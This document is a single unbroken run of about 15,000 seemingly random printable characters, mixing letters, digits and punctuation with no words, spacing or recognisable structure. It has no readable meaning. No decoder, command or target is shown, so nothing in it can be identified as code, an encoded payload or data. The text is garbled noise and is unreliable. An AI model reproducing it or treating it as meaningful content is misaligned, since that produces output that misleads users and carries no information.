uKWt+QfX/JyDpNu4ruIWT9IDDd(;@UYup:u4q+-B0Y+6f]y@_CB+RwE&UfB]Y;+@AV-~y^uoh^r&64An^}E_]yf;0dBTusu9wzrui;U~u{rO&VBC6eNuAyU9EtIE;/hI)yBedWNr}tUQ5+NOD:(7BeB;xx+ENt(9sJ-eRw(9{^A05qBDoLf0%5fh~FN1C(fe%yunzxu)u5WwX}f0fDu(DUyfY7rQsufXBqAdrVExYSNEiV-|Vzr|zOy~wyrrrdux9sx]x&h1n]r;)FYr({rx-Epw/Tq2EW;SrkW^6~/V]+/IiDfT7y29E6eqhT+W)19i&wwxYEkBhr4iVq^|w@^|reyAYwIOCE)-wC@4hhd^r^;rpoB-~ALqf1_66sFIrr+D-}K-zYo9x9e~|~q-x17p94{Dt~~9EowSwu/IryE^xnrTeIireY7Erk2IeBwTp0Epr]]~hh(&Urp0WkpOCfe|NkCiy-OOpox9e]yIwT]of9zpkU-AiQiO&S-R)^FW]-49)I/J6RrU6U6RViqI]rAqS(29ALQSp(rIp&Drf)tDW~I|]0{Ax%/rdCTre2q&NY0oE5Y^;N/qwr7pWNUDC4-Dkr(p9CCT(iws72Yry_k]I9BBd7%_xwQ2T++zB-Y6}k&~k+k1iETWWk+tBs@Vpw|k;]yT~o4+QUkVF}QkoB6]O+tN^wfBL-NLq-p9J9wWhiSQLCnF^rf&(h9OK9WxW~)9N6}FNx7UExIuOrr&OwEDOrE1-J^Tok~)nixTDW5]rnrRI+A)AiEEQ+;{IS{k-i]:}~^;LpYwA+dxJs@+rxhuuxEUiU)/-sq(@I%6r9Kn%W_){9_sTIL+;IY6N-s_S|K0^-6QKIo(y6fNUi^YT&-BSDiw^|%L-2%EABAd;u+QE0)~f-BdB4i7iE~Xok~ppChI@BKuDkif-9+9N4)f]DN}drt-qIhYiUtW]s~Okx)]zI6AUss/-7^V}^(A~~]DzAU|5Q^&KerDk~r{IuzIn~hxuU(;(n]Lz)WWhf6fxNrs~S-]xCrr|nuFFprEnd(WYRiE:2pN+sEwotYUAAIhdhIVU2N)/4S+5};t6edyN|6VpCr1q2dCRB6iC)ix-p^(Lorwrq]%_Q^C~yf_K(u|7CBnFuhoe6O;k|rr}&S(tt:IW(-2-@]/riEIFope-^BT1rSoe2rru0ruBxr)r_~R|4VED{yEu6EOI&JI|dOXFLx|(1Ns7eJs{{q1f/u{y~xpL}~eEffh%IW+;VJu+L6V)hqi+xAO~@zN]&Awy5JQ2@xuVuE@)pq}ew-;}2ifTpV^kJOWyEkw/DhRJCFkzIWJC1UINxNINt:xkes-^ArJxE)pOJS&2@VdrozSOn;pz{~dBRu&+6kwW9Y9~+FDyWTsBf69J]DR:-EI5z@TE/_9^nw:xBTzfNu2inVd)59CtsDJ(u/DY~ew7qRdOU}h^tIO&~KK&BhDAS/rru_rUxUINNe6Jd6Wr:wUrptrrwODNLyd(&upNXN+e%WruWTDJ}66fo)AhK2AWE/wd|Qd5]-h]Ndz)R2)&u1^S1r6JW&9Ly-nS5FOpdO}x-DW6A+2:O1hJ0%d:6B:dTsDuNURdT-RU)~s~RFIfCOiWh:Iz%1-~%Srh2:|y5S~&p@Dk0R0zpL1~x|5pXXIL7{Idsh6OCL2:W7TOu^WY656dOF&d0unL2&101]~x4rJkrnByCArEI7262;t:rW6d^NNnieY]i(nIC_:YJQ6ip2YxBt)f~yy(z%IyhE1Lp6nk5||-0@e;EpT_pN^y4UR:oUN0~(DoUJ@+hJD-]VfiD7yu~%}BO}WBq+6i}e1TinYr)zdJod2]}9_ykpVFSp5_]:DLo@VK9F~pzr^r]T/qdoCozwux1etrJVI:+w(huh-Rs&X:rD{Wpu_kpwsdW{|DICBSrd9%DA;TzF2fd7{JS49hS}TA^1VK+Y0dJz(%oFx]}ARO+teF2zDJu~wIiu:K0}KJn//O:ryNUESV1k|uVC/tWfJLzEqs%iFxqE@yIu(d0y(DNF]wCOrr~xDykWYi(x_o2x7%tx:@+BeVSp;7UyEezWufOiXAepuI]_5DU--I|6:D/NfXiEy4y-5u-RL)pd)K@_Kz9px2K6RTrfX/LWLLo;Fw%^7Yo:Ow;z}]ydd%hShDuqB+n6@u7iYS|wEBKz~kR)r1+rTURyo_RW@tzdd/exFIUxqz7rDDr_hRo_sfzWE;LSAkeypUOpoCC^oC]koOU6X%~OtL&r;2}p_;|]uJp-W^:Ww(DfCdSiuSpFYo~B^BOOW~2Ju^@EqI/(BQDFd5rkVNEV/E9zC~;RTKqW%d6-nY^B1ASL:]ESyRw6F/nY}BR4n(D9SiqJ{SW]i6+N1ko)WO9+pRL])rpo|C6FD9CuB+RWywF6}y&EOz]09IJOoeB{r;Jxi|_oOx15:_w&uI_ViI9WsD}{4YWdyN_u&hO^zDsDpT&5Dt+U5hR%4Lqxz)(~KDoxKqOf::-Ed(15w;1y6R^1Op|e5w%ED~VKtrnA)EEJ9DKtV_DN&R^At4AEUO(;{7N@:tJ+xzN6h4rqDrr/DLTd{rU{WE1VI|h]dCF(IxTO(xs]9IreF^D|Ir;VAN:&L;2zOirLtR~VtL7Wi_24Ku6sfN+dINOd:U{BJfWFkY|Y]tquzu2(Jw)eL)/o^ws2sEk|yIx;pW)@Dke%%9E97yRyNw-e+ND4:(OJ]NJ06]WAsB&WsL57EYRoXEwp%p]sq0peqJ~XCq4f7+Jy(-Uw_rxA|^1{(KrLiR6OqiW_(sk-FC(||h1o7KuOw7EB%Ct%]FQe|xLQ&K20^UVSntIp;pDf~+0E:rxqLyB)}_I(-ewYDKE99Lty1A:{Bok|eEE7E0W{q(WQzK)6L_kJe{ri}KSq@5I%sBAFSI^sYQ{CDU}%yC)z)_s6~t)%NU6~XY0JNd:IoAf2ODkf]s)/WK9z:FuqSR5FnOuLI-yUUKF0;Jyx&9fB~w9O{N6S2W~e5;iz+A}CWtxSK_}0{ppV9LhWCONzo_CoK;~]0EpX/R5u:y/rE_^DxW}J1DEfrz9(@iTz4Tf~QQiw]wp^9L+S}pBs(^pFdy2@FD]uAS;4]-0X|K}RTKwTVItJY-}U+TICf_AC)r0ozUC4pN%_h)@Y0J:T{{xuqwXuuJC}LrXrEQO0^n%F9n;ExwV(otd9V_2r~@s)+N6:C-^yCF4Tk{5F^9n1wLS;TNs7z/eWkNYrN@XOwf+S4LDE/t4Cz-Or71E6F(p_}dL1-|J1^|]s&qNCB+5Lq(4fB(57iqT7tuK9tA(76_DV{wR9O^I02y9ryJ25V:-zTChWSWk|Y}JWiO]O6orWr@BFqyVt)(Cu/iS}%+AxAusix~U9hh-::tt+E//Kuk5Ko0K65^o20XTVDDo]pr~)Ik)z_r_ftrz^|5DXDrIQrrd_|rpRIKR{r1yBi19_rrtsYqId}&1r|}@2TsIK|nECYDz|kDw4pNJYx9eIFXnu{R-C%]4S@)Newt)Y~D_FwhU)Uf_eE(f+RWU2t6Rw6|NqyE]AUwD9&0h7~5}4u@]x|n_)k]~n}fE]Yrhtpr(i_rhEIuu1I{x;D{xYI{WtprB]D{9Spr&Op{i)pr~pewhr7xui7rh07VWsq-CuJf0;}7(yR(;;N]1Afrt5({50rrRdLXYs:J|Lnoq@FR%W0sQX]ur%]rEQJrJuT^-{~x{sp97tYJ4-%T|Vt_{nS0X/4xz5T+]tB5~/];|&}y9p4R@U)Ts|i;erO-eExkC{htRJ24R{&J4(OC4w(]pdh}Sr54/W%IrLd-QLD2:1B{yXEQpBy4p7RwC&okYoQ1D:rW(+NdDf1nzA4KhpR0ht@7~7-nIyo0]CoUn/URkWAYExYkCeN:AhzdRIeKo-/F1JU~n4f~%:E:Yhqs/:_XD(BprkNFBwq~s+nEfx6FXW|y;}@)1)wxQz5_z_C{quoy0O7J]sEB@|7LhAw/LT:qOQfw}6Wr-JwLfUeLzi1r@(+VJJzO&On/ef~FEp6xikJ:RB^/eOSSe-JOe1Oe/EOoeuzI7EYDrr7)Dhi9suh^x]_y2w/0IrxIArB&@q%:):T&Df{{rOrI2XC_~5O_oohuWtd:K;ikAS0@054-~K)xyp9IqB~xuQxoBup{])h}y^&0xU0x(BK/V^O;u%@_@7&W))s/I@Fi5hqU)BI}zBrdXEJtCW@;XUoY;hEeqUd&FnILS~z-Co:ot6u420rsp@OUNRSLrK(6xIBwrIr];&roy5(xr~rn-D}nX0iEp|A}N:T+;9SK:1-DwpS|z~IpIoi{k|XrzYy{u|DytxE]dih0IkxJLqhYiO^LLIe-R:kX_e2K%/4Q/X/{%]D+O&rBO&TFdW6DLiIUiSKxWwOEW(XpNKKoV6pO+6wW|~:ed|~-Vzekqu:/KIrpEruF~VCLxBrLTANp9EF]J5r^-zxeWzC}XD+:CE]h2)oy]OLAY7y_-]KVFhtz2B:}dJVS}5oD+NpxC:p;tI)h-QAuq(6Y52Iu|tkDRK%S]1iF^eY0R~dyruR(kDSLh-S)}AByVAxi}+UYytnyWorhI(y)eW-B{d)|~~/ItEhF-t_]L1nrq_N]/B:Kfz^|KN^AECpD|S]LduxVeUyt}0|U|hCdDi0dB])CN]DLB4S&1({hrh~(dBD29pBYw4WQXpRsr{69Jxn_BtfRFEEyUCdqKYK+Y%)LIiKqs5Q+B@d@w%Tpe@f/eB~WhD:](7O6Fpw/2{I@TywF+Wk]y;n0eQwE54fI+o;(p24rI+UD]By(wxIqE~R4r6I~RofxSxr]|YI(yWwC|@2krL@J7CurQVNI(]IrREphDW-u+&7epISUoq2%L9s-DXoD(YeYn0B@BpEVf99+kOiWe^drS)RR0+UzdhTTIuyUkC9ySDD_zy;VVrpREfQJ-|^WprDpWx)NpIpOpKNy(x-6_NL(yN{r|pkwwrSdNArAWwW-Aot;wK6u~I;+F^OOoQxx6^;ht5B9own/+(r)6LSp-IiwI-VJ6e)hu]29DiBYi-T_Ws0ir0~4pSz|QkJ@EzEC{]np0DO]yr|Wq}qN6S1fXAS]KzC~S:AS{ST@KT4tfiUrrf6niC/hrCURu+t67QR@K@s/n]DASy:]W]tJ{BF@rFd]]&6O|d~x7^)^~QNF;EYrwCD+JrL9txAAh|DA+SsXtxIUKsV)|xk;x;DLW-(Nf:w~hsRRtL9O4}()]9]40n}JrOiiywRxS_@+oS9Ww_KIyBCLA4Ex0_-huDX}LJLJSYFhJ|i_|k{SW;O%6Ii5RUuKEAXJD/UY0Y9L]JuwI~D9zrxD+iq-N;6z~CLIQB9t}dxr^R0J}2wh6U:2(h2]{^+TU}-Lrwdz(p&(6V(F;s@@4602t7YYTFhu]{X5{BVJ@sFO_1A4@|LCFSJD9Owrh@f:d]WDqVxtQyF~e@(]CAUNDn}z4up/0;YCV0p~N)YXzWBV]/}{B{rCULQsqyBdssYps-O&e)fVzArn;1Q&9]s)qkO}B+Dziq4hW)+1D9]4RpXtF6}wV1kSAoXUnC09d{Y@{+V/COk5-:Qnz2|u:]9)sdX+ox}54_+4&~O+|D;ER^Rk/%YeTNTnswur/45tox&DUXp@:zQDi@x++ox}~hTq-zzyy]e@SEr|^r2^xw(tuSd-FSqdSxrxR4prq+CD&R(+wrApkEwY(5|fEOsuJXLThFzOAUf;NxQ+yVwBV;-u%@WJ)pQoE%rIh46At|Ikp+kWI(o{{f)7xdke|I_wn_5@W&OAIX)9uxzE+pruz+Vp60V-9y5TeQwKN)}r~VY0I(yiNpdx7UxyJiuhC{Riur&DdeEE|keCi6h9XX-rhOT-26NEzIp5I;2^U2~E(wWupVCRDyJiOhR~YXt{Oi4~ELW-WLCBSk/9hr%]f6pW22ipuyByo1C6xKNf0zhx(T~9X7nDoze:+wUf6Cw9F-]Y5YESieYS077%|k-C7ht]6X9t5~S1+rodx|CYOxrX]pR(tOJJh}zY-&+%ELDN^C|wU4rpu(J~2~Ur0yskzdC9S|qhOFo9~nNU(~|{VEIQ{LqwCTCC&fKDJ7xsx(/BAy{]LRLuofyJu;~BLnWRpqYS&4(XwKi~yJnIpr9dE2BfSWr|KO~f]h1p65/-dCzy4KkCYiLVp2;OIf(oSxf{;pIQfd+roN6Ii1S_U6J7ECe7FoupW/6W0oAyiDS7LOX/nru^yh~SY;0qrVD6qrRXrk5JCo_(6wR@4|7S(^zUO(x|~@hz~%oFI{ooV(u-k9KN^e;/eCkEfqyKCTQIUYdIO%9+sV9&9o0RAXkN95)K;S6+ErTi}hpV-KDrwuUWEz%t^+dr69)t&6VFEWT4s6p|NRuwKYfXwz;-^VxsN%I]OepBty9kLx:x_doW^Kxr|Lk0ox}x2dK]AS9W@BODI2S@-6}r5~-{L6kkkszA2(EtI4o7WO]hTXwVFU_)Sp6-p~o@OCrVSWxwTpL-6}~/TA/9E@TTxy(Vx(1yx(%IA0(qiE1^@^fxw]4x/fSstDK64|Wn:N&)TwFA6ASrnKB55XCYrrd)}r%(CRRy^Utd4nLki(e@(nN(7]u|V^&uASd(-(|;:o1UkS97In~Jo1I{rYVdD(;AQ(|AyBEEhd-y@By4TkkEDeu(pByuKtsJ(i:-WV9ou96uxos{tBww]K5p6nrr]r_k_{4DxIr4/9pFIfFp-uUrxC)sprXCrwN;%{:-D:&Qi-O|I~(efew)FIRRe1DL+6J(q@h+Ju(R/eLTRIU0r(KTuYND0qS];:oO^EeUKsx0rDLy-K}xqpt4S&7y}UU_qxYyV]^E}hq~ux;VX/hRuDk{(~xUkY/o@zwDC:E:q;Fpo}itdnB_7y0WV~2sCz|u2KO5OO4f5T^u+@t44R|~kxI6F~xV}pDE^W2:k@zD-)pV9z]wk}d/9VrrT|^xqF+D9T;2yWBh]Bwke9^ERBCpX%;I{rK0(J_%Y9qiO4KwJf%Lz1eET{{%qExp^BEhqffk_SKpJ5tKu~{N%irTR:iOrsdQS06WoDfwCY:AnR(p5U5{EfOrwLA1(WzFX+;)@t0xBDosI29:-WA5pp(yfI0pWeW^&rtQ{wS/6kJ_WENsqWoXV1N)zf12(F/Ds|A]-6__Q^w-VW5(Ay{(4B4(_F6yx0UqEJfn6eF(_2;x;9/YLhOqB;k9(pNQ;L;xVp(&I4^^eNf&W&C|zk}Tw:UEK+p5IoeL4_Oekw}TL;VVixuFS5Sfhy-W5hkQ/iEO7D_YN&&7^iL;f%+dr9kzp+uLe1tCO_wqh-7n/wnn:pWY+]5|uYCXSQIA(Lzt5C6ofR]ex9F|qUIpXqLrwFCQ&9VA0CKNu5y7JwnudrxytBDep+V(-5{)oz1E9E{RY0S(r&XfKQ1iA7-t:-%QV/OCFq6}e|07AQ%L{C(USVLip(Q_{EA9{:JYRL}wWh9)h;47uyENsex1t0U()6)wDr{WkJ-w~12W{qFW2fsOKJBeJEnN4KD/QC}ULN;x|Wf9^YdS&r]/0@^KB(dK+o5TW+/LEwXxBh+1f)IfEUx}A1IEr_x)(eCy~QAp]pkopu0f~pO{~TdYB^dU]Kh^dw6JIQti-{-B+rDku9Apdw~y+0xW~rCdru2-+Vy7WQknA7{&~4Vqu+Lk-4O{y21@A%VXfE{i-DnExx-QIh;1]B@DyXX{fKquE6|UIYp4]-r+WuD~AWBxLNoNuzNC-kxJIxU(drq9u-7)krdLOr9LJh@e-tp7U)q^U%oX(V6]NAnoIEFVfxN5(:WWBQD@E-CdWr)fuEV1pIx@W|uUE0IKOwTC~Bz2ftxYWnqN+Oyy(r5Srr&Rr^FW]7LErD4nIo&BxE:OyW+Wxxr:e%6ttI6pe2)Y-2hY7&I0kRw)0SW@)qhw4Trri4x__069Dprzd}UpSuVX7kUne~NyA0NDIx-WUs&KoC)K0CYkr960FqhVJwtNCox]%9u7Wi;u^pfRA@6/e&&EoDwE{wINoSr%^|6UV@6DqxrS]S)]OC7V~4&JV2w@s]tp9pY9WkttkIh6f|iOoVh}5DAJk]pyw+SJrDCVkqrx9WCs6RIy7UUByk7f@BS]r|uqUAhRiIxWez]URA64nIp%Fqu]_x7xSw6k)ASxDhrTE~INh2y;DtdRq2k}tpY|16(IEVWT1}fxpuW]U-rz:Jr1nSr1/0CYA29xApd%N0rf&0rywUSAdt/uh:VShuODt4R^rnWB@ehr||YkJ4JB5&~DDQQIz:O62xr~wypIi&fx}pn}}W:hhiFB(]DIR;W-0s%WECNh@:~s^|IqX:I}kw:U];Vpe}IDrk(pr}r-wSBI+wnhDt^rxXDIY:pC60N2AATn:NIIx({r+eD0AOfp{nURks-O&6]q}]JJtK}su6qnrN]wqA+4X|Jh:L{px+%I;-pr9Uywi2JTq}kUVKqDWL{hLIR@x)_IwS%S&+duo:yCD:yUCpoOsBrD5){^u&dpi/6pr]yDxFE~Cp{Vh^^]1J}n2SKUx]TThB~EsFV9o{~SqfJnEsrxAiz}QE~Dh0W9;BqDsUf06wN/{YRF-x:)I&kxi9JXA-J((K+d+sJhEE{fSe5qB;y:uYt/+CKpkfo_Js|uWh~x6i+xx~s@SEU@y{sK+O026]K::CDExyCtNknU+kLkB(OWfV)tBnQyOoU1hO]DUVnx~IN&WQ+tOQw/x(C(+Kr2p5-6ieV)ErIF_~::VeAd+sILf]4oNfW(B;+h]0o9;7B{yiCUVkSxVIxO:+_oLwy&VhUU_U^5^6)Xp}5y(]d{]Tn|+QFR:B@q:V7XrVeI_Ae}FYs7Bw~CrLsnS)q;-Ww)W&|uy/|&]~Roq%Y-rY6QiB;9xY|]q5x_NosIA55{-On{Y~;/6Vs7iqCxJp5(L_99:B+ue/eBI:-toKJpwRCB%U7_7B;/)2J5dUk~9-rd{ShVz:UppR6OVz7A4@e2tB(76OAB@0uu54|7ht(I}AixI5r-q)w):Ur}r4Er4x6pB+)(UU;zAVk{CB6kpE2x6&y(o|;%UiwQo2:|JII]/ot+@-9k~xqBX-rr:1rqdprNV~+%FuU|Lw]7Yw:e5|)DxdIEQ6JQV@eX|6Br@w7^ii5epOfQIIfo}~9ewu5kEdE0UrSJRiJw(oC+}}u~V2u(I5yztkruqikEn4;R+SLkCBJzU@;;zr~k+4i}6|^|XxEXsR:|_dE]6opuy~kr5:6zT)q:KdxBt)r4zkJOQ@YV|t;ihOL+h|/1N|_IBiYuE)Voz/dp(N@RrNn1)@]0FYxi;WDIIXxn_t{6Wzn6~q6DxIQK{9n|I^^rzW:~RBBR2+d|&(+I|J@AyR%}EdfCTy6+{dJ0W_y&_7WzLxdryuS0}O]IN|F+FwKO4{;Ik9rKhAkJ6FBDV~yIt/YpxQ^rz(T4NkUJQV65qIBCoD:E|yBSD4ORV(+Dtx:pye@IhN}9%TO2+LBro1pR)9y5psSiQXxt(oor@sx+(6_WIFLu~%F]_6BSJN:AtfzKY^D)y0%hQ)ARz1-)])nn_W(rtehA6SWkdR_0IEW5fwiWKX6zKOT^fWTVU0Jrh:^)X}du]EU-}Y6Vyz@Dt}N/QzQIiDtRznY6z}q^UY;_F/6Fz@9Werz7k@%ouqRpy)i+VQ(O_i:ISFCp+WXCEyJ(iXhTJ{yXAUN4_yd+-D2dA4_hWe%(UW&VY_]CpxL0h-&&f;q0u-A7]kUVS)i-FS9OxSUnWKwAzsQ{p9QJ6nAwS1i0ksf]Jr_0ko|}Tk%Ck}~WU67DyOBxT/F;6DO%d/~:ySN7xDC}yE]-eu&KIJ/Ld40~OxF]F5}VqL)hAo~t_Ye4d&^2(p{1^RL4YLz|N~EWVxIsY}p^^SkzrI:]y-eiTD~V{IIzstz^^)5IJ~&/_YD0:o|}To_uk:pr^SuxR}9sprqn{9&u:OOI0yyqF%IJX{]uA{xr}~r}]irx+kLz(AwC/RpppU_fn0;xN7S7CkrN099p1KIK/S^N_0D-n+:wufqkB4r~;9D7%rDwpXq-tzrr-u_x1wxxCNqW@F4dq~E00AVWNB_y@TRDFUFt2DVQC2L1WKT;:(4+WOz/LWF(~6u5NVtyA&k{FW+F6BdF)ESi;suK-SCf-iBxS@9(idU4UKWEd1r97NR_uTFSD}r]DkT0V:JW2K~U-JurphWu)hu|{52R)&hNOF0+YT:W9JLEpB;NV0T/RK(Uu0eWIzD@9WB;pf:{wWRSV@R+(/r)uUIi9RR+|Cr-B9r{XW&5dWIu|IJwhw+dT}}E}x6~pS2o21/AdUiIwqVN7x~rVN:~|+|151zphAO-~25r;h@In-pdDnWtBFz+~_eFwdeJkf~9oqq{CETL|y{Lf-k~T&4DA@2TVY}4rzUJ]AhAf1K(}7norJps+t@]Q-RpA~V4|fQ0CC+L-9T6I)/is]z|I^OsDkr0DKtu~VyxuAEFkVWuix}rwA0oiWoCTWW1+x0F(9d|I(~KI6VRW2}QEVKiF]O{6i}NEO/y)1piR|/F(7;@RW/I7FFR}NBh^5hLOJo(rnSh-{f+sdEzDFJzLzOTus/^7YE)EBRn:nW(4A-rV65tRR}RVRU|xJyIk5C4X;{Q2XeodTRJ7~qs:)Supx1ihWNKRuo/TA%k0{_/wBV2|I^Af|T-X-V]tA05h9thCxsfCu66{QCVKJ6kz7pA5UCd9rY(}Ldt+Ro129CVp9K{Jox_xWEpWzV7C6V)E(d|yy9:y+K_o&C;wU{046Dz^4h4YS2Q@{9)(QF{4&}%)7t]k;0tX]O:(rd7_QVtefzqq+hJ|B5]I4tx2ICAL}}dEAxdQ1BqWzreSfINqDAwrwK7h]F0~d+-0UJF-xW@LBE/tweUi|{W-rS%En5yszf:DrC}spD-2zhs_])s@]t]TSfxJ+/QTO4-w+_4sBeR;1i0&e@/wqIpABUN@O;}99J2xytoW(9ITt-Q)zE+otr&ehq]T7rk;u_tX/(xE~^ni59foosN;/DYdfJx0ur~1FoNir]u;q)ur|huhu+2~XRk&-x2qfqrKhdk2Or9uJ|-krTd^:FQEBw_~psC/@or%XXWt+yih/XESyfWVhAxA6@O4dowCTo_E_2-6~}-IQ0%Vwn%1SWq6Q^Xs6~O1&i}RpEu&|~LIBUwJ/o:Q/w]V4;k&wuuxpr|Sp:|+Wq_%)n9h|1RKu_~Et1}pKo7NQJ(;XoF+ekO)y]u&L4FNNFB+(RyewB&itOJ6XkSo1iNS9tS21;KpsU:k;@)4Uk]TuJxU(W6~7r;_R^XS7^xA6ur5hKA/R~SsAhILV(9dhpD^;xrA4r5Ke2RJe400e/{:{%5W1f)}D9S65&W((1ICID{0+2qu}DzDo{-CBJN^Iwr4XKiRhE2NiO2}dp%L@CA~-(k@yxLJ^)D+21qETq-9tDuFxJ+FWw7pFL+(zzOzyeB6)CrE0tLxfWJyE~S2Xf+:DQ_q76T}u1oRTBI|dBSt{DJ{TxyWI5NpnIQniY|n}B:F|yxC2yu0%ip]d95zJYr-S&Ih{w(pNVpVq&p~OBphi^-;sOWi0C]kQBRFke|+;4fYrtBRs4IItyt~QOw%)}:qn9TXrEWXtxN&]sJUkC_Yh/]N-+/5q)D;xV:R0WUK+Jz:]A;B)Rqx(uCk/x%/_UoFY{ht}srI2-ef4C7Nw2/4{L~p{WxN{2qxNn6LkoL^)d7OCr7tE(2A9%1Y(ewr:9RztR6ED:q{T^{D^NY64e~~]DDhO1XooV%w0h~O1L5oR]~Qf9rN)F1LC2WK1IeL|d9-Jen7+R{]EpfeN~r1ihO&]6p|CxL4ES%)Ehi)2u{9ro-22oIe9RyxJz{du+-~JWWB6-{+uIBzwIJnurSrruB)r5;4t)fKIpk4RTi1ri(xy6{F;(IJWLW4zwEww|WCr^-{e^/Is_~uA;&LokdeoE0y9Oht(EWkwoB7)_ozuAFJVYuu(s+07e_Rywhswho%YrOEE7zxIWfYi~Oh%)k]rK(&EEpR:V+kSI-Wqk~ixCAe%+;5qRE{Ix5uo%zWut]C])u]C}{_A:}Ofd~W-NW4ixp]uqTOxBxNwLVUx6iz/+0oUx4tBR0XhUX)OErFdF&t}+xyf]pn0Du2%I5VN@huLiiL^OR7N]&}(qrNxL/)w_DRDFu7&@wU+k0rV]eTpr+)wJRKNz+RdfrkB~BK(h60ALEt2R~r}|^SdEkFBnqY(xu0DJIRUtApzd]xr(S;S:p|kpw9/ox6d)NCz6WnpQCIdFVnu:iJNJSo(NKF4q4+LXh@pE_J9E|~dy-%tuDDSxdF%-WIC%)+]soO9WJ-Y%)222df%{o)+;wFOp7{e5}&xhI:Qr_h;NOxKE+WXn}nhkkx2/-LWk^RpxTpyuSeWUhxdR+EpOTCurpETTs~tttXLAWNL9L7DiRk0/wxe6BtR]nUL{B)sODCU6q]wNNxRDy}Si@~^hsIp1LpfSSwDy((r]VO}D+ur%IyzkurTp-{BW1ATA&-/]X+V9A(/BhA-d&ytw2w1XRi(7&2(LoBr]:/CThrdYA9+zpB;0WQS64kI@I@kS+y-2]IkSOqWu6Bk0BIxRTx-Brd/Nr^WxW-Jorqw]ENz9|5~QpWRDtw+|TrQCT]6CNCWz{(TOeeUWRW{/uL^:Ep}{yTB~B{d:DKRL;;)Cf}6h6:qdo40u2}nUiwyekf1hFAnU4&sR&Jqr0tEEr/Oh/D9pwoJIo_U/+@9BxdsVuL]rru_NdF6Yw-^ikETukCUWp0&]]]ikEwipO-6e@h)EtOyIOhFsN^iC:|N](N:)x9+R%LDz+IpDUyyKerRRwK0x;ir|xr4+RhIABQrrfwAFQAB~X]1qtR]o}k(^7Yxf0WWhnD2R{hEOS0;Vf@|@ufrix;p6sd_QCJ9UEV{6BCECkI}hVI0A54rzp+OpBJ+2w|ANArux;&:CIO16WhItk/tt0TQ&)JYONBdRYWB&d:/wFCQ_XD}9;R9WeiLe_yoN6)(|1{}ssRJp4y%OfsA9YyJpUr2-erO|DVVT7d7{|44x%p&F]~iJV~F+|}~yRN9%z7{fQW;rBX(U_Ow%-F67tTSCCQBR+)JOhqp)6pFwIe]1+x/K2Lxh6px/^wr-{:}FuR7]E@i{LyKTVS]6eYdrKL6zeB1Qoow/L;:;ABJ7Rupqy@LoL^yULAo{i^}J2pN179qx4WQ94:&Rrys(hIDA-xof_F-KTky^9}hruI)SIwW/y]:L5_V/rfVpWJ^JTr;Or+kiCEoB5xNzO^TIxJUpKh61@dxCIzi|iIsC&JC:-wY;pDITk(n^1I^7xoVr:JxQLEuS_foIF^E5z~&I|9O)I66poDErFxNz9nrr]^h}NR]SJofuT+{~rx]w+E6p~RKW-XA%yt(Wdr]XB5+hESpoX/2/E-~FY9^9]1tp2_np-VEXDy(U4iyYQKqyVAdRxRDy]S)K5IDw^rLx-SO@eir((uW7-WIhkA;pVzBEf+DrRiEVkx9eq;n(Oep-r0RpFAKfp]KRON@/AXuu-^hqqzeS}KyTV~~OexNo&A6YEuTsL6uDCsFro+BASox;w%ITq1:y^uy(uOS(YtE9;fhEukoJhWBEOqO7OzBiz;xuu}OprSK{-CrCF6|22yDXoE^Y&QOku4OBnunQB-/qQ9pAT)0qC9yL6u(Dyr+qL_DuxEpy+r;S;ASRn^pXOy||d5rNAWr^+~:+BD~uE(q;hy~]5XL|W~+qIf_SRqWIku_SEk&xE/dC/st}y@yLK@YnW9p~qC_Lsqf_x(xX~+y9}(J7ud14rIeWSJqyLrWAWpu|^rKhr(60i5z{~|(q%r_IVo9VINK-y52SWDOSwI(%BLx@p;~q(FR{+IrIrrhf+W]4I;hy0szETtrko~+zynrSuo:z|4upfuW{IWyzWzKCL;RudoA5h2U|]zJ{0E;}kIx)(Jz6sVRCq|%-uR2NAu1DV~yz:Dzx|zkDxVdiIhIV6u+yn/&-~ST9JS&pnIY6qW;(2Lrw774ur2:zhrFB0Dhyq]h+6-SEwkwppOFq&uu6hLKFsrNU{N_t/rd6u|7L1rude(]:SIu|KSC^EO+yRr)k{IrxWrWu0X%q1w0Nk6]IxEW|LwCED^4I;29~4qxJUWxyB5;7&Ti+fKo-xOK%Y1n&0qrrt]Tt4Yw^C1{RI25&rnD4-VpEB4VhVXuBD6dWiNqd+_-5xKSInF-)C2kOi&:5&Y}/D|]y72x2D9FwK_]{f-d^L6(NY9]CIEn{L5{rWw9T)ECI}2J(+|}6]u1JsxiY%n{o}Uy|56A]0ET6sBfi{wz&-ILzJ]Ew7T2Lzw]uBdiz@o(N(ArUUSNuV1tE+IEDDp~LUWFX9WrDkW}VS]RBIOdQWUoC|S2E^OBJpOBrINeTo{+9-;SWf;OEx)|@FVFr5iU/D;E;pRpD1k_7)if^rXVf;z55u99/(u%p+LzB0r)0]ro]_W:~4Y6XSE&DskI6T{uKE2iuCO4|20ThSq~OO6phr~YeRsVNk6DyI1xuDruLeIIJ:TpWhtsTx_25wQ1xw)]hV;Os46D]UWYLL|:WshEL{Wrs}nU9NLB4A%C(ur)yQpiuX6z+04NFW_hwu;wyV&xJihEpkx-BrEsyxCtTJSw%(+:un9isd+V+(U@xdutnhxpIDfdkEkWC:Dd+5TFuwVop-xN(Fq:Fe@u55I4pu]E%uJVJ-^&pwWEO}5CkA+TTLu^D(YIS/KKQ|QnwR7UC40yO(Dne12WnNANK4+IrU{yFiTJ@uIuw0C;Tw|T:OeyF9O}w9kwS/o6Eszz19nt)5fXBAC4p:p&iK:dp}+UrB}DJwfKo;hu}ku6ULEfFsKqrffSXXirz&z)tJ]+dynu6pp1RrSSIs{&Euok)&fFpw+pByDLz(kF6pwr}CL+do-A6wIIOs_yfAs46y-s4+kTp^+E9h1B5enDe4u-upYo@:QzDw|)&ApF){O(oQ@zVfRdx^~4hL~rIL-Wo|{~d~qeOW|_hxYSi7xNXEhus9o2Ie)kxQDQKIrS%OSK{nurSqxhuewtS6Q}]TLq)KKwU{_|sDhzwoO4dT)ozwT+)]9o}h~7/oV^)(RQ]w}BL]0tyfi6E/&+K6|N&e{555snL-1nA1{(//B%;ue/FLrSxh^&wAqQDD]L+YWw@hAC;ErwDF]XFW0feh&~0}uT(pOrsB44_DIh+OSE~~ri(I}rd~ky2JD6{+D+_(CiiIu0tRR9%0DqCFRk6Wi]:ADeXJ^A9Qr-dWEi]}WN+-Vi-Whe]fVXiuTt@O2fVJptUUDe(-|VyNR&VIrui^x6Qp}]|RhsVprkz+}dTNkU7Tr|w~EBK}0R7kr9dO|}uWrEBokUkWk@e{Dr{EkYJEO(pOT~yBSFw{]{n(9wpy]&xS6R:W}%QIIz1JA~z~I/^Jr{A;Wh+O9irIi:+^uY/h&J_yxC)-iO0f|~IBsUsNCffUREV{~Ekfx@AIwie